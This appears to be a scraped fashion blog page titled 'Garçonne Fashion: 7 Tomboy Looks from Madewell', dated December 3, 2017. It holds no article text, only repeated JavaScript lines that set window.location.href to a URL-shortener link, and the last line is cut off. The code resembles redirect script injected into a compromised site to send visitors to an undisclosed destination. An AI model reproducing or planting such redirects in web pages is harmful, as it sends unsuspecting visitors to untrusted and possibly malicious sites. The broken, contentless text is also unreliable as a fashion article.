
Garçonne Fashion: 7 Tomboy Looks from Madewell
December 3, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =